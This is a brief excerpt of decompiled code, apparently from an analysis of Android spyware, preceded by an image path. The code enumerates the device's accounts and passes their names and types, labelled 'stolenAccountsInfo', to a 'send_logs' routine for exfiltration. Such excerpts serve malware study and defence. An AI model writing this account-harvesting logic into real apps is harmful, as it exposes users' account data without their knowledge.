 41 accounts = accountMang.getAccounts();
42 c.checkNull(accounts,"get(context).accounts");
43 for (len = 0; len < accounts.length; len = len + 1) {
44 account = accounts[len];
45 singleAccountData = new Object();
46 singleAccountData.put("name",account.name);
47 singleAccountData.put("type",account.type);
48 accountData.put(singleAccountData);
49 }
54 stolenAccountsInfo = accountData.toString();
55 c.checkNull(stolenAccountsInfo,"list.toString()");
56 paVar1.send_logs(appContext,"",stolenAccountsInfo,"otheraccounts");